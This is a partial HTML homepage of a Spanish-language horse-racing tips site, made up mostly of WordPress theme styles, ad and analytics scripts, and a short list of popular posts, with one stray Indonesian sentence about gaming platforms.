{.content-footer {padding:30px 0;}.content-footer .logo-footer {margin:0 1rem 0 0 !important;padding-right:2rem !important;}}@media (max-width:1050px) {.content-footer .logo-footer {margin:0 0 1rem 0 !important;}.content-footer .widget-area {margin-top:2rem !important;}}@media(max-width:1050px) {.asap-content-logo-top {width:calc(100% - 68px) !important;justify-content:left;}.asap-content-logo-top .site-logo {padding:0;}.site-header-content {justify-content:right !important;}.site-header-content #menu {margin-top: 0;}}@media(min-width:1050px) {.site-header-content {flex-direction:column;}.social-desktop {display:none;}}@media(min-width:1050px){#menu ul>li ul{max-height:300px !important;overflow-y:auto;}}.search-header input {background:#FFFFFF !important;}.search-header button.s-btn,.search-header input::placeholder {color: #484848 !important;opacity:1 !important;}.search-header button.s-btn:hover {opacity:.7 !important;}.search-header input:not([type=submit]):not([type=radio]):not([type=checkbox]):not([type=file]) {border-color: #FFFFFF !important;}@media (min-width: 768px) {.content-page .post-thumbnail {float: left;margin: 0.75rem 1rem 0.5rem 0 !important;max-width: 300px;}}@media(min-width:768px) {.design-1 .grid-container .grid-item.item-2 h2,.design-1 .grid-container .grid-item.item-4 h2 {font-size: calc(25px - 8px) !important;}}
</style>
<link rel="stylesheet" id="elementor-icons-css" href="wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min_ver-5.34.0.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-frontend-css" href="wp-content/plugins/elementor/assets/css/frontend.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-434-css" href="wp-content/uploads/elementor/css/post-434_ver-1736448923.css" type="text/css" media="all"/>
<link rel="stylesheet" id="jet-tabs-frontend-css" href="wp-content/plugins/jet-tabs/assets/css/jet-tabs-frontend_ver-2.1.25.3.css" type="text/css" media="all"/>
<link rel="stylesheet" id="widget-text-editor-css" href="wp-content/plugins/elementor/assets/css/widget-text-editor.min_ver-3.26.4.css" type="text/css" media="all"/>
<link rel="stylesheet" id="elementor-post-37-css" href="wp-content/uploads/elementor/css/post-37_ver-1736449011.css" type="text/css" media="all"/>
<link rel="stylesheet" id="google-fonts-1-css" href="//fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&amp;display=swap&amp;ver=6.7.3" type="text/css" media="all"/>
<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script type="text/javascript" src="wp-includes/js/jquery/jquery.min_ver-3.7.1.js" id="jquery-core-js"></script>
<script type="text/javascript" src="wp-includes/js/jquery/jquery-migrate.min_ver-3.4.1.js" id="jquery-migrate-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/unslider.min_ver-1.4.7.js" id="unslider-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.move_ver-1.4.7.js" id="unslider-move-js-js"></script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-slider/public/assets/js/jquery.event.swipe_ver-1.4.7.js" id="unslider-swipe-js-js"></script>
<script type="text/javascript" id="advanced-ads-advanced-js-js-extra">
/* <![CDATA[ */
var advads_options = {"blog_id":"1","privacy":{"enabled":false,"state":"not_needed"}};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads/public/assets/js/advanced.min_ver-1.56.1.js" id="advanced-ads-advanced-js-js"></script>
<script type="text/javascript" id="advanced_ads_pro/visitor_conditions-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_visitor_conditions = {"referrer_cookie_name":"advanced_ads_pro_visitor_referrer","referrer_exdays":"365","page_impr_cookie_name":"advanced_ads_page_impressions","page_impr_exdays":"3650"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/modules/advanced-visitor-conditions/inc/conditions.min_ver-2.21.2.js" id="advanced_ads_pro/visitor_conditions-js"></script>
<link rel="shortlink" href="/"/>
<script>advads_items = { conditions: {}, display_callbacks: {}, display_effect_callbacks: {}, hide_callbacks: {}, backgrounds: {}, effect_durations: {}, close_functions: {}, showed: [] };</script><style type="text/css" id="carre-layer-custom-css"></style><script type="text/javascript">
		var advadsCfpQueue = [];
		var advadsCfpAd = function( adID ){
			if ( 'undefined' == typeof advadsProCfp ) { advadsCfpQueue.push( adID ) } else { advadsProCfp.addElement( adID ) }
		};
		</script>
		<meta name="theme-color" content="#a32def"><style>@font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 300;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-300.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 700;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-700.woff") format("woff");
            font-display: swap;
        } @font-face {
            font-family: "Poppins";
            font-style: normal;
            font-weight: 400;
            src: local(""),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff2"),
            url("wp-content/themes/asap/assets/fonts/poppins-400.woff") format("woff");
            font-display: swap;
        } </style>
    <!-- Schema: Organization -->
        <script type="application/ld+json">
    	{"@context":"http:\/\/schema.org","@type":"Organization","name":"Carreras Americanas","alternateName":"Carreras Americanas","url":"https:\/\/carrerasamericanas.online","logo":"https:\/\/carrerasamericanas.online\/wp-content\/uploads\/2023\/09\/CARRERAS-AMERICANAS-LOGOTIPO.png"}    </script>
    <!-- Schema: Article -->
    <!-- Schema: Search -->
            <script type="application/ld+json">
            {"@context":"https:\/\/schema.org","@type":"WebSite","url":"https:\/\/carrerasamericanas.online","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https:\/\/carrerasamericanas.online\/?s={s}"},"query-input":"required name=s"}}        </script>
    <!-- Schema: Video -->
<meta name="generator" content="Elementor 3.26.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-swap">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<!-- ANALYTIC -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-W3M5VYQZTM"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());
  gtag('config', 'G-W3M5VYQZTM');
</script>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav-150x150.png" sizes="32x32"/>
<link rel="icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png" sizes="192x192"/>
<link rel="apple-touch-icon" href="wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
<meta name="msapplication-TileImage" content="https://carrerasamericanas.online/wp-content/uploads/2023/09/Carreras-Americanas-online-fav.png"/>
		<style type="text/css" id="wp-custom-css">
			.carre-close-button {
    width: 35px !important;
    height: 35px !important;
    line-height: 35px !important;
}
ins.adsbygoogle a {
    display: none !important;
}
ins.adsbygoogle[data-ad-status="unfilled"] a {
    display: block !important;
}
		</style>
		</head>
<body class="home page page-id-37 elementor-default elementor-kit-434 elementor-page elementor-page-37 aa-prefix-carre-">
<div class="asap-content-logo-top">
	<div class="site-header-content-top">
	<div class="site-logo"><a href="/" class="custom-logo-link" rel="home" aria-current="page"><img width="2048" height="300" src="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png" class="custom-logo" alt="CARRERAS AMERICANAS LOGOTIPO" decoding="async" srcset="wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO.png 2048w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-300x44.png 300w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1024x150.png 1024w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-768x113.png 768w, wp-content/uploads/2023/09/CARRERAS-AMERICANAS-LOGOTIPO-1536x225.png 1536w" sizes="(max-width: 2048px) 100vw, 2048px"/></a></div>
	<div class="search-header">
	    <form action="/" method="get">
	        <input autocomplete="off" id="search-header" placeholder="Buscar" value="" name="s" required>
	        <button class="s-btn" type="submit" aria-label="Buscar">
	            <svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
	                <circle cx="11" cy="11" r="8"></circle>
	                <line x1="21" y1="21" x2="16.65" y2="16.65"></line>
	            </svg>
	        </button>
	    </form>
	    <div id="autocomplete-results">
		    <ul id="results-list">
		    </ul>
		    <div id="view-all-results" style="display: none;">
		        <a href="#" id="view-all-link" class="view-all-button">Ver todos los resultados</a>
		    </div>
		</div>
	</div>
	</div>
</div>
<header class="site-header">
	<div class="site-header-content">
<div>
	<input type="checkbox" id="btn-menu"/>
	<label id="nav-icon" for="btn-menu">
		<div class="circle nav-icon">
			<span class="line top"></span>
			<span class="line middle"></span>
			<span class="line bottom"></span>
		</div>
	</label>
	<nav id="menu" itemscope="itemscope" itemtype="http://schema.org/SiteNavigationElement" role="navigation">
		<div class="search-responsive">
			<form action="/" method="get">
				<input autocomplete="off" id="search-menu" placeholder="Buscar" value="" name="s" required>
				<button class="s-btn" type="submit" aria-label="Buscar">
					<svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24">
						<circle cx="11" cy="11" r="8"></circle>
						<line x1="21" y1="21" x2="16.65" y2="16.65"></line>
					</svg>
				</button>
			</form>	
		</div>
		<ul id="menu-menu-principal" class="header-menu"><li id="menu-item-56" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home current-menu-item page_item page-item-37 current_page_item menu-item-56"><a href="/" aria-current="page" itemprop="url">Inicio</a></li>
<li id="menu-item-11746" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11746"><a href="retrospectos-americanas-en-pdf-descargar/" itemprop="url">Retrospectos</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="datos-americanas-fijos/" itemprop="url">Datos Fijos</a></li>
<li id="menu-item-534" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-534"><a href="#" itemprop="url">En Vivo</a>
<ul class="sub-menu">
	<li id="menu-item-565" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-565"><a href="gulfstream-park-en-vivo/" itemprop="url">GULFSTREAM PARK</a></li>
	<li id="menu-item-541" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-541"><a href="belmont-park-en-vivo/" itemprop="url">BELMONT PARK</a></li>
	<li id="menu-item-552" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-552"><a href="keeneland-en-vivo/" itemprop="url">KEENELAND</a></li>
	<li id="menu-item-566" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-566"><a href="horseshoe-indianapolis-en-vivo/" itemprop="url">HORSESHOE INDIANAPOLIS</a></li>
	<li id="menu-item-570" class="menu-item menu-item-type-post_type menu-item-object-post menu-item-570"><a href="finger-lakes-en-vivo/" itemprop="url">FINGER LAKES</a></li>
</ul>
</li>
</ul>		
	</nav> 
</div>					
	</div>
</header>
    <div class="asap-hero">
        <picture>
                    </picture>
        <div class="asap-hero-content">
            <h1>Carreras Americanas Online</h1>
                                </div>
    </div>
<main class="content-page">
	<article class="content-thin">
	<div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="breadcrumb" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="2"><meta name="itemListOrder" content="Ascending"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a href="/" itemprop="item"><span itemprop="name">Carreras Americanas</span></a><meta itemprop="position" content="1"></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><span itemprop="name">Carreras Americanas Online</span><meta itemprop="position" content="2"></li></ul></div>
				<div class="ads-asap ads-asap-aligncenter">
				<!-- DISPLAY CABECERA -->
<ins class="adsbygoogle" style="display:block" data-ad-client="ca-pub-2650654036423544" data-ad-slot="9497382344" data-ad-format="auto" data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
				</div>
	<div class="the-content">
			<div data-elementor-type="wp-page" data-elementor-id="37" class="elementor elementor-37">
				<div class="elementor-element elementor-element-4695809e e-flex e-con-boxed e-con e-parent" data-id="4695809e" data-element_type="container">
					<div class="e-con-inner">
				<div class="elementor-element elementor-element-1c933bbf elementor-widget elementor-widget-text-editor" data-id="1c933bbf" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
									<p>Carreras Americanas membahas evolusi teknologi kecepatan dari sirkuit balap ke server digital. Review performa platform gaming modern dan stabilitas jaringan.</p><div class="carre-a51e3b7fa68c2b378d2d3386c046d18e carre-1er-h2" id="carre-a51e3b7fa68c2b378d2d3386c046d18e"></div>
<h2>Lo mas buscado por nuestros usuarios</h2><div class="ads-asap ads-asap-aligncenter"><div data-advadstrackid="4035" data-advadstrackbid="1" class="carre-target" id="carre-969430883"><script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-2650654036423544" ></script>
<ins class="adsbygoogle" style="display:block; text-align:center;" data-ad-layout="in-article" data-ad-format="fluid" data-ad-client="ca-pub-2650654036423544" data-ad-slot="2702415577"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div></div>
<p>A continuación encontraras los post mas populares o lo mas buscado por nuestros usuarios, solo de clic a el contenido de su interés.</p>
	<div class="content-cluster">
	<article class="article-loop asap-columns-3">
		<a href="retrospectos-americanas-en-pdf-descargar/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Retrospectos-Americanas-en-pdf-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Retrospectos Americanas en pdf"/>
			</div>
			<p class="entry-title">Retrospectos Americanas en PDF</p>
		</a>
	</article>
	<article class="article-loop asap-columns-3">
		<a href="datos-americanas-fijos/" rel="bookmark">
			<div class="article-content">
				<img loading="lazy" loading="lazy" decoding="async" loading="lazy" width="400" height="267" src="wp-content/uploads/2023/09/Datos-americanas-Fijos-400x267.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="Datos americanas Fijos"/>
			</div>
			<p class="entry-title">Datos Americanas y Fijos de Hoy</p>
		</a>
	</article>
	</div>
<p>¡Suerte a todos! Y gracias por visitar la mejor web online para las carreras americanas.</p>								</div>
				</div>
					</div>
				</div>
				</div>
		</h2></li><p>Esperamos que te haya gustado este artículo sobre <strong>Carreras Americanas Online</strong>, le invito a compartirlo a continuación.</p>				
	</div>
<div class="social-buttons flexbox">
	<a title="Facebook" href="https://www.facebook.com/sharer/sharer.php?u=https://carrerasamericanas.online/" class="asap-icon-single icon-facebook" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M7 10v4h3v7h4v-7h3l1 -4h-4v-2a1 1 0 0 1 1 -1h3v-4h-3a5 5 0 0 0 -5 5v2h-3"/></svg></a>
	<a title="X" href="https://twitter.com/intent/tweet?text=Carreras Americanas Online&amp;url=https://carrerasamericanas.online/" class="asap-icon-single icon-twitter" target="_blank" rel="nofollow noopener" viewbox="0 0 24 24"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24" fill="none" stroke-linecap="round" stroke-linejoin="round"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M4 4l11.733 16h4.267l-11.733 -16z"/><path d="M4 20l6.768 -6.768m2.46 -2.46l6.772 -6.772"/></svg></a>
	<a title="WhatsApp" href="https://wa.me/?text=Carreras Americanas Online%20-%20https://carrerasamericanas.online/" class="asap-icon-single icon-whatsapp" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M3 21l1.65 -3.8a9 9 0 1 1 3.4 2.9l-5.05 .9"/> <path d="M9 10a.5 .5 0 0 0 1 0v-1a.5 .5 0 0 0 -1 0v1a5 5 0 0 0 5 5h1a.5 .5 0 0 0 0 -1h-1a.5 .5 0 0 0 0 1"/></svg></a>	
	<a title="Telegram" href="https://t.me/share/url?url=https://carrerasamericanas.online/&amp;text=Carreras Americanas Online" class="asap-icon-single icon-telegram" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><path d="M15 10l-4 4l6 6l4 -16l-18 7l4 2l2 6l3 -4"/></svg></a>	
	<a title="Email" href="mailto:/?subject=Carreras Americanas Online&amp;body=https://carrerasamericanas.online/" class="asap-icon-single icon-email" target="_blank" rel="nofollow noopener"><svg xmlns="http://www.w3.org/2000/svg" viewbox="0 0 24 24"><path stroke="none" d="M0 0h24v24H0z" fill="none"/><rect x="3" y="5" width="18" height="14" rx="2"/><polyline points="3 7 12 13 21 7"/></svg></a>	
</div>			
	</article>
<aside id="primary-sidebar" class="primary-sidebar widget-area" role="complementary">
				<div class="ads-asap ads-asap-aligncenter ">
				<script type="text/javascript">
	atOptions = {
		'key' : 'e348ea3e5f84d029e6f6313c533b8f0e',
		'format' : 'iframe',
		'height' : 600,
		'width' : 160,
		'params' : {}
	};
	document.write('<scr' + 'ipt type="text/javascript" src="e348ea3e5f84d029e6f6313c533b8f0e/invoke.js"></scr' + 'ipt>');
</script>
				</div>
</aside>
</main>
	<div class="footer-breadcrumb">
		<div class="breadcrumb-trail breadcrumbs"><ul class="breadcrumb"><li><a href="/"><span>Carreras Americanas</span></a></li><li><span>Carreras Americanas Online</span></li></ul></div>			
	</div>
		<span class="go-top"><span>Subir</span><i class="arrow arrow-up"></i></span>
	<footer>
		<div class="content-footer">
			<div class="widget-content-footer">
					<div class="widget-area">
<p><strong>SOBRE NOSOTROS:</strong><br><strong><br></strong>Carreras Americanas Online está diseñado para auténticos apasionados del hipismo americano. Aquí hallarás pronósticos, datos relevantes y valiosa información. Nuestra experiencia en el mundo del hipismo nos permite guiarte con contenido de calidad. ¡Disfruta de este deporte!</p>
</div>				
					<div class="widget-area"><p><strong>SI JUEGAS, JUEGA CON RESPONSABILIDAD</strong><br><br></p>
<figure class="wp-block-image size-large is-resized"><a href="https://jugarbien.es/" target="_blank" rel=" noreferrer noopener nofollow"><img decoding="async" src="sites/jugarbien.es/files/logo_jugarbien.png" alt="" style="aspect-ratio:2.95;width:200px;height:auto"/></a></figure>
<p>Estamos comprometidos con el juego responsable y tenemos varias formas de ayudarlo a mantener el control y hacer que los juegos sean divertidos.</p></div>				
					<div class="widget-area">
<p><strong>Menú Inferior</strong><br><br><a href="contacto/">Contacto</a><br><a href="politica-de-cookies/">Política de Cookies</a><br><a href="politica-de-privacidad/">Política de Privacidad</a></p>
</div>				
					<div class="widget-area"><figure class="wp-block-image size-full is-resized"><img decoding="async" width="125" height="125" src="wp-content/uploads/2023/10/18logo.png" alt="18logo" class="wp-image-390" style="aspect-ratio:1;width:55px;height:auto"/></figure>
<p>Debe tener 18 años o más para utilizar este sitio. Apueste responsablemente.</p></div>				
			</div>
		</div>
	</footer>
	<script>window.advanced_ads_check_adblocker=function(t){var n=[],e=null;function i(t){var n=window.requestAnimationFrame||window.mozRequestAnimationFrame||window.webkitRequestAnimationFrame||function(t){return setTimeout(t,16)};n.call(window,t)}return i((function(){var t=document.createElement("div");t.innerHTML="&nbsp;",t.setAttribute("class","ad_unit ad-unit text-ad text_ad pub_300x250"),t.setAttribute("style","width: 1px !important; height: 1px !important; position: absolute !important; left: 0px !important; top: 0px !important; overflow: hidden !important;"),document.body.appendChild(t),i((function(){var i,o,a=null===(i=(o=window).getComputedStyle)||void 0===i?void 0:i.call(o,t),d=null==a?void 0:a.getPropertyValue("-moz-binding");e=a&&"none"===a.getPropertyValue("display")||"string"==typeof d&&-1!==d.indexOf("about:");for(var r=0,u=n.length;r<u;r++)n[r](e);n=[]}))})),function(t){"undefined"==typeof advanced_ads_adblocker_test&&(e=!0),null!==e?t(e):n.push(t)}}();</script><div class="carre-6d52df6871f64f603cbd73f419035d61 carre-anuncios-pop" id="carre-6d52df6871f64f603cbd73f419035d61"></div>			<script type="text/javascript">
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" src="wp-includes/js/dist/hooks.min_ver-4d63a3d491d11ffd8ac6.js" id="wp-hooks-js"></script>
<script type="text/javascript" src="wp-includes/js/dist/i18n.min_ver-5e580eb46a90c2b997e6.js" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/swv/js/index_ver-6.0.2.js" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-11-03 12:43:42+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"es"},"This contact form is placed in the wrong place.":["Este formulario de contacto est\u00e1 situado en el lugar incorrecto."],"Error:":["Error:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/carrerasamericanas.online\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/contact-form-7/includes/js/index_ver-6.0.2.js" id="contact-form-7-js"></script>
<script type="text/javascript" id="advanced-ads-pro/cache_busting-js-extra">
/* <![CDATA[ */
var advanced_ads_pro_ajax_object = {"ajax_url":"/","lazy_load_module_enabled":"","lazy_load":{"default_offset":0,"offsets":[]},"moveintohidden":"","wp_timezone_offset":"-21600"};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-pro/assets/js/base.min_ver-2.21.2.js" id="advanced-ads-pro/cache_busting-js"></script>
<script type="text/javascript" id="advanced-ads-layer-footer-js-js-extra">
/* <![CDATA[ */
var advanced_ads_layer_settings = {"layer_class":"carre-layer","placements":["anuncios-pop"]};
/* ]]> */
</script>
<script type="text/javascript" src="wp-content/plugins/advanced-ads-layer/public/assets/js/layer_ver-1.7.4.js" id="advanced-ads-layer-footer-js-js"></script>
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/|\/popupbuilder\/ads-gangabet-pc\/|\/popupbuilder\/pop\/|\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/carrerasamericanas.online","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var 